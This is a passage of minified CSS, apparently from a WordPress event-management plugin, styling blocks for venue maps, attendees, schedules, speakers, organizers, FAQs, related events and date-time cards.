svg{height:16px;width:16px}.eventin-block-container .etn-venue-map-container{background:#f5f5f5;flex:1;min-height:400px;padding:20px;position:relative}.eventin-block-container .etn-venue-map{border:none;height:100%;min-height:400px;width:100%}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:row;gap:0;max-width:88%;min-width:auto}.eventin-block-container .etn-venue-info-content{padding:24px}.eventin-block-container .etn-venue-map,.eventin-block-container .etn-venue-map-container{min-height:300px}}.eventin-block-container .etn-venue-info-wrapper.style-3{flex-direction:column}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3{gap:30px;max-width:100%}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{background-color:#fff}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{align-items:center;flex-direction:row;gap:24px;justify-content:space-between;padding:32px 20px 0}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:row;gap:20px}}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:column}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{padding:10px}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map{border-radius:12px}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-title{margin-bottom:40px}.etn-event-attendees .eventin-block-container{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:12px;padding:40px 20px}.etn-event-attendees .eventin-block-container .etn-title{color:#1a1a1a;font-size:24px;font-weight:700;margin:0 0 34px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-wrap{display:flex;flex-wrap:wrap;gap:20px;padding:0}@media(max-width:768px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}@media(max-width:480px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}.etn-event-attendees .eventin-block-container .etn-attendee-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:6px;display:flex;padding:20px 30px 20px 15px;text-align:center;transition:all .3s ease}@media(max-width:767px){.etn-event-attendees .eventin-block-container .etn-attendee-item{width:100%}}.etn-event-attendees .eventin-block-container .etn-attendee-item:hover{border-color:transparent;box-shadow:-11px 10px 60px 0 rgba(0,0,0,.04);transform:translateY(-2px)}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar{flex-shrink:0;height:54px;width:54px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar img{border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content{padding:0 0 0 16px;text-align:left}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-name{color:#010b14;font-size:16px;font-weight:700;line-height:1.5;margin:0 0 8px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-title{color:#6d7d8c;font-size:14px;font-weight:400;line-height:1.2;margin:0}.etn-event-attendees .eventin-block-container .etn-attendee-more{margin-top:50px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link{align-items:center;border:2px solid hsla(216,3%,66%,.41);border-radius:6px;color:#5d5dff;display:inline-flex;font-size:16px;font-weight:700;padding:12px 32px;text-decoration:none;transition:all .3s ease}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link svg{margin-left:10px;margin-top:2px}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover{background:#5d5dff;border-color:transparent;color:#fff}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover svg path{stroke:#fff}.schedule-style-1 .eventin-block-container{box-shadow:none}.schedule-style-1 .etn-tags-title{font-size:28px;font-weight:700}.schedule-style-1 .eventin-block-container .schedule-block-wrapper{display:flex;flex-wrap:nowrap;gap:40px}@media(max-width:767px){.schedule-style-1 .eventin-block-container .schedule-block-wrapper{flex-wrap:wrap}}.schedule-style-1 .eventin-block-container .etn-nav{display:flex;flex-direction:column;gap:20px;list-style:none;margin:0;padding:0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav{flex-direction:row;flex-wrap:wrap;width:100%}}.schedule-style-1 .eventin-block-container .etn-nav li{margin:0;padding:0}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;cursor:pointer;display:flex;flex-direction:column;justify-content:center;min-width:100px;padding:20px 16px;position:relative;text-decoration:none;transition:all .3s ease}@media(max-width:768px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{min-width:100px;padding:16px 12px}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-day-label{color:#6d7d8c;font-size:12px;font-weight:600;margin-bottom:4px;text-transform:uppercase}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-date{color:#1a1a1a;font-size:18px;font-weight:700}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a:hover{border-color:#4e7ffd;box-shadow:0 4px 12px rgba(78,127,253,.15);transform:translateY(-2px)}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active{background:#4e7ffd;border-color:#4e7ffd;color:#fff}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:unset;opacity:1;right:-15px;top:0;transform:rotate(-90deg)}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:-10px;right:unset;top:unset;transform:rotate(0deg)}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-date,.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-day{color:#fff}.schedule-style-1 .eventin-block-container .etn-tab-content{flex:1}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab{display:none}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab.tab-active{display:block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;margin-bottom:16px;padding:20px 5px;text-align:left;transition:all .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.03)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-item-header{align-items:center;display:flex;gap:15px;justify-content:space-between}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-title{color:#0b243f;font-size:18px;font-weight:700;line-height:24px;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content p{color:#6d7d8c;font-size:14px;font-weight:400;line-height:22px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker{display:flex;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info{text-align:left}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-title{color:#283746;font-size:14px;font-weight:700;line-height:18px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-designation{color:#6d7d8c;font-size:13px;font-weight:400;line-height:16px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker a img{border-radius:50%;height:54px;-o-object-fit:cover;object-fit:cover;width:54px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-radius:0;border-right:2px solid hsla(0,0%,85%,.38);color:#6d7d8c;font-size:14px;font-weight:600;padding:10px 0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-right:none}}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-title{color:#1a1a1a;flex:1;font-size:16px;font-weight:600;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle{align-items:center;background:none;border:1px solid #4e7ffd;border-radius:50%;color:#4e7ffd;cursor:pointer;display:flex;justify-content:center;padding:4px;transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle svg{transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle[aria-expanded=true] svg{transform:rotate(180deg)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle:hover{opacity:.8}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content{height:0;opacity:0;overflow:hidden;padding-top:0;transition:height .4s ease-in-out,opacity .3s ease-in-out,padding-top .3s ease-in-out}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-description{color:#6d7d8c;font-size:14px;line-height:1.6;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker a{border-radius:50%!important;display:inline-block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info{display:flex;flex-direction:column;gap:2px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-name{color:#1a1a1a;font-size:14px;font-weight:600}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-designation{color:#6d7d8c;font-size:12px}.schedule-style-two .etn-tags-title{text-align:center}.schedule-style-two .schedule-block-wrapper{align-items:center;flex-direction:column}.schedule-style-two .schedule-block-wrapper .etn-nav{flex-direction:row;flex-wrap:wrap;gap:20px;margin-bottom:10px!important}.schedule-style-two .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:0;right:0;top:107%;transform:rotate(0deg)}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info{flex:0 0 20%;max-width:20%}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info .etn-schedule-time{padding:10px 20px 0 0}.schedule-style-two .schedule-block-wrapper .etn-single-schedule-item .etn-schedule-time{padding:10px 60px 0 0}.schedule-style-three .eventin-block-container{box-shadow:none!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper{align-items:flex-start}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav{border:1px solid #eff1fd;border-radius:16px;margin-bottom:0!important;padding:12px!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{display:none}.schedule-style-three .eventin-block-container .etn-tab-content .etn-tab{background:#fafafa;border-radius:6px;padding:30px 30px 20px}@media(max-width:1024px){.speaker-section-template-one .pt-container-inner{width:100%!important}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{gap:10px}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid rgba(228,225,255,.4);border-radius:12px;padding:30px 10px;transition:all .3s ease;width:150px}@media(max-width:767px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:#010b14;text-decoration:none}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image{height:80px;margin:0 auto;width:80px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{height:100%;width:100%}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a{border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;font-size:12px;height:24px;transition:all .3s ease;width:24px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a:hover{background-color:#5d5dff;border-color:#5d5dff;color:#fff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:10px}}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:20px}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:none;border-radius:12px;height:240px;overflow:hidden;padding:0;position:relative;transition:all .3s ease;width:224px}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image{background:#e4e1ff;height:240px;overflow:hidden;position:relative;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image a{display:block;height:100%;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image img{border-radius:10px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay{background:#fff;border-radius:12px;bottom:12px;left:0;margin:0 auto;padding:16px;position:absolute;right:0;text-align:left;width:76%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header{margin-bottom:8px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name{flex:1;line-height:1.2;margin:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name a{text-decoration:none}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper{position:absolute;right:8px;top:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social{margin-top:12px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a{background-color:#fff;border:1px solid #f2f6ff;color:#5d5dff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}@media(max-width:1024px){.speaker-section-template-six{margin-top:60px!important}.organizer-section-template-one .pt-container-inner,.speaker-section-template-six .pt-container-inner{width:100%!important}}.etn-organizer-style-1{box-shadow:none;margin:0;padding:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:20px;padding:0}@media(max-width:1024px){.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:15px 5px}}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{align-items:flex-start;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;gap:15px;margin:0;min-width:200px;padding:15px;transition:all .3s ease;width:auto}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item:hover{border-color:transparent;box-shadow:0 20px 50px 0 rgba(0,0,0,.04);transform:translateY(-2px);transition:all .3s ease}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-header{align-items:center;display:flex;gap:16px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{align-items:center;border-radius:6px;box-sizing:border-box;display:flex;height:50px;justify-content:center;margin-bottom:0;width:50px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:4px;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-content{padding:7px 0 0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-name{color:#0b243f;font-size:16px;font-weight:700;line-height:1.2;margin:0 0 5px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-email{color:#6d7d8c;font-size:14px;line-height:1.2;margin:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1{display:flex;flex-wrap:wrap;gap:8px;margin-top:4px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a{align-items:center;border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;display:flex;height:24px;justify-content:center;text-decoration:none;transition:all .3s ease;width:24px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a .etn-icon{font-size:12px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{margin-left:30px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{margin-left:-45px;margin-top:5px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:100%}@media(max-width:1024px){.faq-section-template-one .pt-container-inner{max-width:100%!important;width:100%!important}}.etn-faq-style-1{background:#fff;border:2px solid rgba(228,225,255,.49);border-radius:12px;padding:40px}.etn-faq-style-1 .faq-title{color:#0b243f;font-size:28px;font-weight:700;margin:0 0 30px}.etn-faq-style-1 .etn-faq-section-title{color:#0b243f;font-size:20px;font-weight:600;margin:0 0 30px;text-align:center}.etn-faq-style-1 .etn-faq-item{border-bottom:1px solid #ebeaea;padding:20px 0}.etn-faq-style-1 .etn-faq-item:last-child{border-bottom:none}.etn-faq-style-1 .etn-faq-header{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding-right:50px;position:relative}.etn-faq-style-1 .etn-faq-title{color:#111;flex:1;font-size:18px;font-weight:600;line-height:1.5;margin:0}.etn-faq-style-1 .etn-faq-icon{align-items:center;background:#1890ff;border-radius:50%;display:flex;flex-shrink:0;height:32px;justify-content:center;position:absolute;right:0;transition:transform .3s cubic-bezier(.4,0,.2,1),background-color .2s ease;width:32px}.etn-faq-style-1 .etn-faq-icon:hover{background-color:#0d7ae6}.etn-faq-style-1 .etn-faq-icon i{color:#fff;display:block;font-size:12px;transition:transform .3s cubic-bezier(.4,0,.2,1)}.etn-faq-style-1 .etn-faq-item.active .etn-faq-icon i,.etn-faq-style-1 .etn-faq-item:not(.active) .etn-faq-icon i{transform:rotate(0deg)}.etn-faq-style-1 .etn-faq-content{margin-top:0;max-height:0;opacity:0;overflow:hidden;padding:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),padding .4s cubic-bezier(.4,0,.2,1),opacity .3s ease}.etn-faq-style-1 .etn-faq-item.active .etn-faq-content{display:block;margin-top:0;max-height:1000px!important;opacity:1!important;padding-top:15px!important}.etn-faq-style-1 .etn-faq-content-text{color:#8c8c8c;font-size:16px;line-height:1.6;margin:0}.etn-related-events-style-1 .etn-related-events-grid{display:flex;flex-wrap:wrap;gap:30px;margin:0 -12px}.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(33.333% - 24px);max-width:calc(33.333% - 24px);padding:0}@media(max-width:992px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(50% - 24px);max-width:calc(50% - 24px)}}@media(max-width:767px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 100%;max-width:100%}}.etn-related-events-style-1 .etn-event-item{background:#fff;display:flex;flex-direction:column;margin:0;padding:0}.etn-related-events-style-1 .etn-event-item:hover{box-shadow:0 4px 16px rgba(0,0,0,.05);transform:translateY(-2px)}.etn-related-events-style-1 .etn-event-item:hover .etn-event-thumb img{transform:scale(1.05)}.etn-related-events-style-1 .etn-event-thumb{aspect-ratio:16/9;border-radius:12px 12px 0 0;margin-bottom:0;overflow:hidden;position:relative;width:100%}.etn-related-events-style-1 .etn-event-thumb img{border-radius:12px 12px 0 0;display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.etn-related-events-style-1 .etn-event-content{border:2px solid rgba(228,225,255,.4);border-radius:0 0 12px 12px;border-top:none;display:flex;flex-direction:column;padding:20px}.etn-related-events-style-1 .etn-event-date{align-items:center;color:#6d7d8c;display:flex;font-size:14px;font-weight:500;gap:6px;margin-bottom:12px}.etn-related-events-style-1 .etn-event-date .etn-icon{color:#6d7d8c;font-size:16px}.etn-related-events-style-1 .etn-event-title{color:#010b14;font-size:20px;font-weight:700;line-height:1.4;margin:0 0 12px}.etn-related-events-style-1 .etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-event-title a:hover{color:#4e7ffd}.etn-related-events-style-1 .etn-event-footer{align-items:center;display:flex;justify-content:space-between}.etn-related-events-style-1 .etn-event-footer .etn-event-location{color:#6d7d8c;font-size:14px;font-weight:500}.etn-related-events-style-1 .etn-event-footer .etn-event-location svg{color:#6d7d8c;height:16px;margin-right:5px;margin-top:2px;position:relative;top:3px;width:16px}.etn-related-events-style-1 .etn-event-footer .etn-atend-btn{margin-top:auto}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:7px 28px;text-decoration:none;transition:background-color .3s ease,color .3s ease,transform .2s ease}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}.etn-related-events-style-1 .related-post-title{color:#111;font-size:24px;font-weight:600;margin-bottom:30px}@media(max-width:768px){.etn-related-events-style-1 .etn-related-events-grid{gap:16px;margin:0 -8px}.etn-related-events-style-1 .etn-related-event-card{padding:0 8px}.etn-related-events-style-1 .etn-event-content{padding:16px}.etn-related-events-style-1 .etn-event-title{font-size:16px}.etn-related-events-style-1 .related-post-title{font-size:20px;margin-bottom:20px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2{margin-bottom:20px;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:center;background:#fff;border:1px solid #f2f6ff;border-radius:12px;box-shadow:none!important;display:flex;flex-direction:row;gap:16px;padding:16px;transition:all .3s ease}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:flex-start;flex-direction:column}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{background:#f5f5f5;border-radius:8px;flex-shrink:0;height:120px;overflow:hidden;width:120px}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{height:200px;width:100%}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb a{display:block;height:100%;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb img{border-radius:8px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content{border:none;display:flex;flex:1;flex-direction:column;gap:12px;padding:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date{align-items:center;display:flex;font-weight:500;gap:6px;margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date svg{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title{margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a:hover{text-decoration:underline}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:center;display:flex;gap:16px;justify-content:space-between;margin-top:auto}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:flex-start;flex-direction:column;gap:12px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location{align-items:center;display:flex;flex:1;font-weight:500;gap:6px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location svg{flex-shrink:0;margin-top:-5px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary{background-color:#fff;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;line-height:1.2;padding:8px 24px;text-decoration:none;transition:all .3s ease;white-space:nowrap}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}@media(max-width:1024px){.recurring-section-template-one .pt-container-inner{width:100%!important}}.recurring-content .etn-recurring-header{gap:15px;justify-content:flex-start;padding:0 0 30px}.recurring-content .etn-time-meta{color:#6d7d8c;font-size:16px;font-weight:500;list-style:none;margin:0;padding:0}.recurring-content .etn-thumb-wrap{flex:0 0 25%;max-width:25%}.recurring-content .etn-icon.etn-angle-down{background:#4e7ffd;border-radius:30px;color:#fff;font-size:16px;padding:5px 6px;position:absolute;right:-10px;top:-8px}.recurring-content .etn-title{font-size:20px;line-height:1.2}.recurring-content .etn-left-datemeta{max-width:100px}.recurring-content .etn-left-datemeta .etn-date-meta{padding:10px}.etn-single-event-ticket-wrap .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;margin-top:20px;padding:10px 20px;transition:all .3s ease}.event-banner .event-banner-image{-o-object-fit:cover;object-fit:cover}.etn-datetime-card{background:transparent;box-shadow:none;margin-bottom:0;padding:0}.etn-datetime-card-wrapper{background:#fff;border:1px solid #fff;border-radius:12px;box-shadow:-24px 5px 60px 0 rgba(0,0,0,.1);box-sizing:border-box;padding:6px;width:230px}.etn-datetime-card-content{background:#4e7ffd;border-radius:12px 12px 0 0;color:#fff;font-weight:700;padding:16px 20px;text-align:center}.etn-date-range{display:flex;flex-direction:column;font-size:16px;gap:4px;line-height:1.4}.etn-date-range span{display:block}.etn-time-info{align-items:center;border:1px solid #dedede;border-radius:0 0 12px 12px;border-top:none;color:#010b14;display:flex;font-size:16px;gap:8px;padding:30px 12px}.etn-clock-icon{fill:#4a90e2;flex-shrink:0;height:18px;width:18px}.etn-time-range{color:#010b14;font-weight:700}.datetime-title-wrapper .etn-datetime-card{box-shadow:none!important}@media(max-width:767px){.datetime-title-wrapper .etn-datetime-card{padding:35px 